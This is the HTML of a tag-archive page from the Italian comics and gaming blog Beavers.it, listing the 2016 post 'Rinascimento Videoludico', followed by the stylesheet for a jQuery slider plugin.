      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-bloggata tag-5993 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>bloggata</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/rinascimento-videoludico/">Rinascimento Videoludico</a></h2>
	</header>
	
	<a href="https://beavers.it/rinascimento-videoludico/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2016/03/fanboy_beavers1-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2016/03/fanboy_beavers1-200x200.jpg 200w, https://beavers.it/wp-content/uploads/2016/03/fanboy_beavers1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>I videogame non sono una scusa per litigare, anzi.</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/dc5ab0781b57e93b98d1847c41177872?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5ab0781b57e93b98d1847c41177872?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">06 Marzo 2016</div>
		<div class="tag"><a href="https://beavers.it/categoria/blog/" rel="category tag">Blog</a> <a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/bloggata/" rel="tag">bloggata</a>, <a href="https://beavers.it/tag/fanboy/" rel="tag">fanboy</a>, <a href="https://beavers.it/tag/rinascimento/" rel="tag">rinascimento</a></div>

		<div class="commenti">
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/starwars.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css
body_size: 1057
content:
/* CSS for jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 
 
 
/* PUT IN YOUR SLIDER ID AND SIZE TO MAKE LOAD BEAUTIFULLY
   ================================================== */
#featured { 
	width: 980px;
	height: 380px;
	background:transparent url('img/orbit/loading.gif') no-repeat center center;
	overflow: hidden;
	}
#featured>img,  
#featured>div,
#featured>a { display: none; }

/* CONTAINER
   ================================================== */

div.orbit-wrapper {
    width: 1px;
    height: 1px;
    position: relative;
	margin:80px 0 0 0;
}

div.orbit {
    width: 1px;
    height: 1px;
    position: relative;
    overflow: hidden }

div.orbit>img {
    position: absolute;
    top: 0;
    left: 0;
    display: none; }

div.orbit>a {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 0; 
    display: none; }

.orbit>div {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Note: If your slider only uses content or anchors, you're going to want to put the width and height declarations on the ".orbit>div" and "div.orbit>a" tags in addition to just the .orbit-wrapper */


/* TIMER
   ================================================== */

div.timer {
    width: 40px;
    height: 40px;
    overflow: hidden;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: .6;
    cursor: pointer;
    z-index: 1001; }

span.rotator {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: -20px;
    background: url(img/orbit/rotator-black.png) no-repeat;
    z-index: 3; }

span.mask {
    display: block;
    width: 20px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    overflow: hidden; }

span.rotator.move {
    left: 0 }

span.mask.move {
    width: 40px;
    left: 0;
    background: url(img/orbit/timer-black.png) repeat 0 0; }

span.pause {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/orbit/pause-black.png) no-repeat;
    z-index: 4;
    opacity: 0; }

span.pause.active {
    background: url(img/orbit/pause-black.png) no-repeat 0 -40px }

div.timer:hover span.pause,
span.pause.active {
    opacity: 1 }


/* CAPTIONS
   ================================================== */

.orbit-caption {
    display: none;
	}

.orbit-wrapper .orbit-caption {
    z-index: 1000;
    color: #000;
	padding:0;
    position: absolute;
    left: 20px;
    top: 20px;
    width: 280px;
}

.orbit-wrapper .orbit-caption section{
	/*font-size:12px;
	line-height:14px;*/
}


/* DIRECTIONAL NAV
   ================================================== */

div.slider-nav {
    display: block }

div.slider-nav span {
    width: 78px;
    height: 100px;
    text-indent: -9999px;
    position: absolute;
    z-index: 1000;
    top: 50%;
    margin-top: -50px;
    cursor: pointer; }

div.slider-nav span.right {
    background: url(img/orbit/right-arrow.png);
    right: 0; }

div.slider-nav span.left {
    background: url(img/orbit/left-arrow.png);
    left: 0; }

/* BULLET NAV
   ================================================== */

.orbit-bullets {
    position: absolute;
    z-index: 1000;
    list-style: none;
    top:-80px;
    left:0;
	margin-left: ;
    padding: 0; }

.orbit-bullets li {
    float: left;
    cursor: pointer;
    color: #999;
    text-indent: -9999px;
    background: url(img/orbit/bullets.jpg) no-repeat 4px 0;
    width: 13px;
    height: 12px;
    overflow: hidden; }

.orbit-bullets li.has-thumb.active {
    color: #222;
    background-position: -8px 0;
